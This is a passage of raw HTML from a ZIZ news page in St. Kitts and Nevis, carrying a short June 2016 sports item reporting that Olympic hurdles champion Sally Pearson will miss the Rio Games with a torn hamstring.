<link rel="apple-touch-icon" href="https://zizonline.com/wp-content/uploads/2016/11/fav.png" />
<meta name="msapplication-TileImage" content="https://zizonline.com/wp-content/uploads/2016/11/fav.png" />

<!-- BetterFramework Head Inline CSS -->
<style>
.zizon-adlabel{
    text-align: center;
    text-transform: uppercase;
    color: #9f9f9f;
}

</style>
<!-- /BetterFramework Head Inline CSS-->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="post-template-default single single-post postid-34239 single-format-standard active-light-box ltr close-rh page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky active-ajax-search single-prim-cat-3 single-cat-3 single-cat-9  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a aa-prefix-zizon-" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/zizonline" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/user/UCMM3pFsfN2CYHpUa-xMbKQg" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/zizonline" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item linkedin"><a href = "https://www.linkedin.com/company/40917934" target = "_blank" > <i class="item-icon bsfi-linkedin" ></i><span class="item-title" >  </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/zbconline" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
							</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Wednesday, January 21, 2026</span>
					</li>
					<li id="menu-item-56585" class="hidden menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-56585"><a href="#"><i class="bf-icon  fa fa-user-plus"></i>Sign Up</a></li>
<li id="menu-item-56586" class="hidden menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-56586"><a href="#"><i class="bf-icon  fa fa-user-circle-o"></i>Login</a></li>
<li id="menu-item-71026" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-71026"><a href="https://zizonline.com/covid-19/"><i class="bf-icon  fa fa-stethoscope"></i>COVID-19 Centre</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://zizonline.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://zizonline.com/wp-content/uploads/2021/04/ziz-logo-web-2021-v1.jpg"
			     alt="ZBC"  />

			<span class="site-title">ZBC - National Broadcasting Corporation of St. Kitts &amp; Nevis</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="yjhqf adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone yjhqf-loc-header_aside_logo yjhqf-align-center yjhqf-column-1 yjhqf-clearfix no-bg-box-model"><div id="yjhqf-36602-1755027336" class="yjhqf-container yjhqf-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="36602" data-type="custom_code"><div id="zizon-slider-24" class="custom-slider zizon-slider-1890740178 zizon-slider"><ul><li><div data-zizon-trackid="66038" data-zizon-trackbid="1" id="zizon-1070666978"><img src="https://zizonline.com/wp-content/uploads/2019/10/health-wise-medical-show-sm.jpg" alt=""  width="728" height="90"  style=" max-width: 100%; height: auto;" /></div></li><li><div data-zizon-trackid="44330" data-zizon-trackbid="1" id="zizon-787776748"><img src="https://zizonline.com/wp-content/uploads/2017/06/ziz-evening-new-gen-xl.jpg" alt=""  width="728" height="90"  style=" max-width: 100%; height: auto;" /></div></li></ul></div><script>jQuery(function() {var $zizonslider1890740178 = jQuery( ".zizon-slider-1890740178" );$zizonslider1890740178.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$zizonslider1890740178.unslider({ delay:3500, autoplay:true, nav:false, arrows:false });$zizonslider1890740178.on("mouseover", function(){$zizonslider1890740178.unslider("stop");}).on("mouseout", function() {$zizonslider1890740178.unslider("start");});});</script></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-35640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-35640"><a href="https://zizonline.com/">Home</a></li>
<li id="menu-item-35641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-35641"><a href="#">ZIZ News</a>
<ul class="sub-menu">
	<li id="menu-item-35660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-35660"><a href="https://zizonline.com/category/national/">National</a></li>
	<li id="menu-item-35662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-35662"><a href="https://zizonline.com/category/regional/">Regional</a></li>
	<li id="menu-item-35663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-35663"><a href="https://zizonline.com/category/international/">International</a></li>
	<li id="menu-item-35661" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-3 better-anim-fade menu-item-35661"><a href="https://zizonline.com/category/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-35642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-35642"><a href="#">ZIZ Radio</a>
<ul class="sub-menu">
	<li id="menu-item-36807" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36807"><a target="_blank" rel="noopener" href="https://zizonline.com/radio/live/">Listen Radio</a></li>
	<li id="menu-item-36625" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36625"><a href="https://zizonline.com/radio/radio-market/">Radio Market</a></li>
	<li id="menu-item-36658" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36658"><a href="https://zizonline.com/radio/song-request/">Send Song Request</a></li>
	<li id="menu-item-36656" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36656"><a href="https://zizonline.com/radio/send-shout-outs/">Send Shout-Outs</a></li>
	<li id="menu-item-36655" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36655"><a href="https://zizonline.com/radio/totally-for-kids/">Join Totally For Kids</a></li>
	<li id="menu-item-39141" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-39141"><a href="https://zizonline.com/radio/bulletin-board/">Bulletin Board</a></li>
	<li id="menu-item-57207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-57207"><a href="https://zizonline.com/category/death-announcement/">Death Announcement</a></li>
	<li id="menu-item-36634" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36634"><a href="https://zizonline.com/radio/schedule/">Radio Schedule</a></li>
	<li id="menu-item-36636" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36636"><a href="https://zizonline.com/radio/about-ziz-radio/">About ZIZ Radio</a></li>
	<li id="menu-item-36635" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36635"><a href="https://zizonline.com/radio/about-big-wave/">About Big Wave</a></li>
</ul>
</li>
<li id="menu-item-35643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-35643"><a href="#">ZIZ TV</a>
<ul class="sub-menu">
	<li id="menu-item-36776" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36776"><a href="https://zizonline.com/tv/channel-5/">Watch TV</a></li>
	<li id="menu-item-36775" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36775"><a href="https://zizonline.com/tv/schedule/">TV Schedule</a></li>
	<li id="menu-item-36779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-36779"><a href="https://zizonline.com/category/video/news/">News</a></li>
	<li id="menu-item-57754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-11 better-anim-fade menu-item-57754"><a href="https://zizonline.com/category/video/addresses/">Addresses</a></li>
	<li id="menu-item-36777" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36777"><a href="https://zizonline.com/tv/about-ziz-tv/">About ZIZ TV</a></li>
</ul>
</li>
<li id="menu-item-35655" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35655"><a href="https://zizonline.com/advertise/">Advertise</a></li>
<li id="menu-item-35653" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35653"><a href="https://zizonline.com/contact-us/">Contact</a></li>
<li id="menu-item-36661" class="menu-optional-first menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-36661"><a href="/radio/live/"><i class="bf-icon  fa fa-headphones"></i>Listen Radio</a></li>
<li id="menu-item-36662" class="menu-optional menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-36662"><a href="/tv/channel-5/"><i class="bf-icon  fa fa-television"></i>Watch TV</a></li>
<li id="menu-item-35654" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35654"><a href="https://zizonline.com/about-us/">About</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://zizonline.com">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://zizonline.com/" itemprop="url" rel="home">
											<img src="https://zizonline.com/wp-content/uploads/2021/04/ziz-logo-web-2021-v1.jpg"
						     alt="ZIZ Broadcasting Corporation"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://zizonline.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://zizonline.com/category/sports/" ><span itemprop="name">Sports</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Rio 2016: Sally Pearson will miss Olympics with torn hamstring</span><meta itemprop="item" content="https://zizonline.com/rio-2016-sally-pearson-will-miss-olympics-with-torn-hamstring/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-34239" class="post-34239 post type-post status-publish format-standard has-post-thumbnail  category-sports category-ziz-app single-post-content">
									<div class="single-featured"><a class="post-thumbnail open-lightbox" href="https://zizonline.com/wp-content/uploads/2016/10/SallyPearson-1.jpg"><img  alt="" data-src="https://zizonline.com/wp-content/uploads/2016/10/SallyPearson-1-660x430.jpg">											</a>
											</div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-3"><a href="https://zizonline.com/category/sports/">Sports</a></span><span class="term-badge term-9"><a href="https://zizonline.com/category/ziz-app/">ZIZ App</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">Rio 2016: Sally Pearson will miss Olympics with torn hamstring</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2016-06-30T00:00:00-04:00">On <b>Jun 30, 2016</b></time></span>
			</div>
										</div>
									</div>
																		<div class="entry-content clearfix single-post-content">
										<div class="continue-reading-content close"><p>Australian Olympic 100m hurdles champion Sally Pearson will miss August&#8217;s Rio Games after tearing a hamstring.</p>
<p>Pearson, 29, who won gold at London 2012 and silver at Beijing 2008, suffered the injury in training.</p>
<p>Read more: <a href="http://www.bbc.com/sport/olympics/36659349" target="_blank">http://www.bbc.com/sport/olympics/36659349</a></p>
</div><div class="continue-reading-container"><a href="#" class="continue-reading-btn btn">Continue Reading</a></div>									</div>
											<div class="post-share single-post-share bottom-share clearfix style-3">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzizonline.com%2Frio-2016-sally-pearson-will-miss-olympics-with-torn-hamstring%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Rio 2016: Sally Pearson will miss Olympics with torn hamstring @zbconline&url=https%3A%2F%2Fzizonline.com%2Frio-2016-sally-pearson-will-miss-olympics-with-torn-hamstring%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fzizonline.com%2Frio-2016-sally-pearson-will-miss-olympics-with-torn-hamstring%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Rio 2016: Sally Pearson will miss Olympics with torn hamstring&body=https%3A%2F%2Fzizonline.com%2Frio-2016-sally-pearson-will-miss-olympics-with-torn-hamstring%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzizonline.com%2Frio-2016-sally-pearson-will-miss-olympics-with-torn-hamstring%2F&media=https://zizonline.com/wp-content/uploads/2016/10/SallyPearson-1.jpg&description=Rio 2016: Sally Pearson will miss Olympics with torn hamstring" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fzizonline.com%2Frio-2016-sally-pearson-will-miss-olympics-with-torn-hamstring%2F&title=Rio 2016: Sally Pearson will miss Olympics with torn hamstring" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item tumblr"><a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fzizonline.com%2Frio-2016-sally-pearson-will-miss-olympics-with-torn-hamstring%2F&name=Rio 2016: Sally Pearson will miss Olympics with torn hamstring" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-tumblr','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-tumblr"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Rio 2016: Sally Pearson will miss Olympics with torn hamstring %0A%0A https%3A%2F%2Fzizonline.com%2Frio-2016-sally-pearson-will-miss-olympics-with-torn-hamstring%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fzizonline.com%2Frio-2016-sally-pearson-will-miss-olympics-with-torn-hamstring%2F&text=Rio 2016: Sally Pearson will miss Olympics with torn hamstring" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item print"><a href="#" target="_blank" rel="nofollow noreferrer" class="bs-button-el" ><span class="icon"><i class="bf-icon fa fa-print"></i></span></a></span></div>		</div>
										</article>
															</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 ">

					<span class="h-text related-posts-heading">You might also like</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-106400 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-3">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-3"><a href="https://zizonline.com/category/sports/">Sports</a></span></div>			<a  title="Luxe Carnival Equips Cayon High Athletes" data-src="https://zizonline.com/wp-content/uploads/2026/01/cayon-highschool-sports-lux-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/zizonline.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;cayon-highschool-sports-lux-86x64.jpg&quot;,&quot;210&quot;:&quot;cayon-highschool-sports-lux-210x136.jpg&quot;,&quot;279&quot;:&quot;cayon-highschool-sports-lux-279x220.jpg&quot;,&quot;357&quot;:&quot;cayon-highschool-sports-lux-357x210.jpg&quot;,&quot;750&quot;:&quot;cayon-highschool-sports-lux-750x430.jpg&quot;,&quot;945&quot;:&quot;cayon-highschool-sports-lux.jpg&quot;}}"					class="img-holder" href="https://zizonline.com/luxe-carnival-equips-cayon-high-athletes/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://zizonline.com/luxe-carnival-equips-cayon-high-athletes/" title="Luxe Carnival Equips Cayon High Athletes">
			<span class="post-title">
				Luxe Carnival Equips Cayon High Athletes			</span>
	</a>
	</p></div>
</div >
<div  class="post-106373 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-3">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-3"><a href="https://zizonline.com/category/sports/">Sports</a></span></div>			<a  title="Three Kittitian Women Represent Leewards in Cricket" data-src="https://zizonline.com/wp-content/uploads/2026/01/female-cricket-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/zizonline.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;female-cricket-86x64.jpg&quot;,&quot;210&quot;:&quot;female-cricket-210x136.jpg&quot;,&quot;279&quot;:&quot;female-cricket-279x220.jpg&quot;,&quot;357&quot;:&quot;female-cricket-357x210.jpg&quot;,&quot;750&quot;:&quot;female-cricket-750x430.jpg&quot;,&quot;1600&quot;:&quot;female-cricket.jpg&quot;}}"					class="img-holder" href="https://zizonline.com/three-kittitian-women-represent-leewards-in-cricket/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://zizonline.com/three-kittitian-women-represent-leewards-in-cricket/" title="Three Kittitian Women Represent Leewards in Cricket">
			<span class="post-title">
				Three Kittitian Women Represent Leewards in Cricket			</span>
	</a>
	</p></div>
</div >
<div  class="post-106276 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-3">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-3"><a href="https://zizonline.com/category/sports/">Sports</a></span></div>			<a  title="100 Years Of Sporting Excellence" data-src="https://zizonline.com/wp-content/uploads/2025/12/warner-park-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/zizonline.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;warner-park-86x64.jpg&quot;,&quot;210&quot;:&quot;warner-park-210x136.jpg&quot;,&quot;279&quot;:&quot;warner-park-279x220.jpg&quot;,&quot;357&quot;:&quot;warner-park-357x210.jpg&quot;,&quot;750&quot;:&quot;warner-park-750x430.jpg&quot;,&quot;1481&quot;:&quot;warner-park.jpg&quot;}}"					class="img-holder" href="https://zizonline.com/100-years-of-sporting-excellence/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://zizonline.com/100-years-of-sporting-excellence/" title="100 Years Of Sporting Excellence">
			<span class="post-title">
				100 Years Of Sporting Excellence			</span>
	</a>
	</p></div>
</div >
<div  class="post-106248 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-3">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-3"><a href="https://zizonline.com/category/sports/">Sports</a></span></div>			<a  title="Review Of Cost-Of-Living Measures" data-src="https://zizonline.com/wp-content/uploads/2025/12/Cost-of-Living-TF-Logo-scaled-1-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/zizonline.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Cost-of-Living-TF-Logo-scaled-1-86x64.png&quot;,&quot;210&quot;:&quot;Cost-of-Living-TF-Logo-scaled-1-210x136.png&quot;,&quot;279&quot;:&quot;Cost-of-Living-TF-Logo-scaled-1-279x220.png&quot;,&quot;357&quot;:&quot;Cost-of-Living-TF-Logo-scaled-1-357x210.png&quot;,&quot;750&quot;:&quot;Cost-of-Living-TF-Logo-scaled-1-750x430.png&quot;,&quot;2560&quot;:&quot;Cost-of-Living-TF-Logo-scaled-1.png&quot;}}"					class="img-holder" href="https://zizonline.com/review-of-cost-of-living-measures/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://zizonline.com/review-of-cost-of-living-measures/" title="Review Of Cost-Of-Living Measures">
			<span class="post-title">
				Review Of Cost-Of-Living Measures			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1041374693 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[34239],"ignore_sticky_posts":1,"category__in":[3,9],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"0036f0f"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1041374693"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1041374693" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-3" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" src="https://app.zizonline.com/apiv3/widget/1550781600/"></script></div></div><div class=" h-ni h-bg h-bg-dd3333 w-t primary-sidebar-widget widget zizon-widget"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Advertisement</span></div><div data-zizon-trackid="57855" data-zizon-trackbid="1" id="zizon-392957675"><img src="https://zizonline.com/wp-content/uploads/2019/02/ziz-policing-with-you-sm.jpg" alt=""  width="400" height="600"  style=" max-width: 100%; height: auto;" /></div></div><div id="calendar-2" class=" h-i h-bg h-bg-ce1126 w-t primary-sidebar-widget widget widget_calendar"><div class="section-heading sh-t1 sh-s1"><span class="h-text"><i class="bf-icon  fa fa-newspaper-o"></i> News Archive</span></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Sunday">S</th>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td><a href="https://zizonline.com/2026/01/03/" aria-label="Posts published on 3 January 2026">3</a></td>
	</tr>
	<tr>
		<td>4</td><td><a href="https://zizonline.com/2026/01/05/" aria-label="Posts published on 5 January 2026">5</a></td><td><a href="https://zizonline.com/2026/01/06/" aria-label="Posts published on 6 January 2026">6</a></td><td><a href="https://zizonline.com/2026/01/07/" aria-label="Posts published on 7 January 2026">7</a></td><td>8</td><td><a href="https://zizonline.com/2026/01/09/" aria-label="Posts published on 9 January 2026">9</a></td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td><a href="https://zizonline.com/2026/01/12/" aria-label="Posts published on 12 January 2026">12</a></td><td><a href="https://zizonline.com/2026/01/13/" aria-label="Posts published on 13 January 2026">13</a></td><td><a href="https://zizonline.com/2026/01/14/" aria-label="Posts published on 14 January 2026">14</a></td><td>15</td><td><a href="https://zizonline.com/2026/01/16/" aria-label="Posts published on 16 January 2026">16</a></td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td><a href="https://zizonline.com/2026/01/20/" aria-label="Posts published on 20 January 2026">20</a></td><td id="today"><a href="https://zizonline.com/2026/01/21/" aria-label="Posts published on 21 January 2026">21</a></td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://zizonline.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
<div class="footer-instagram footer-instagram-1 clearfix full-width">
	<h3 class="footer-instagram-label">
			<span>
				Follow Us <a
						href="http://instagram.com/zizonline"
						target="_blank">@zizonline</a>
			</span>
	</h3>
				<div class="bs-instagram-cols">
			<div class="bs-instagram-col bs-instagram-col-1 bs-instagram-col-type-1 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZQE6N4LwtM/" target="_blank" class="img-holder"
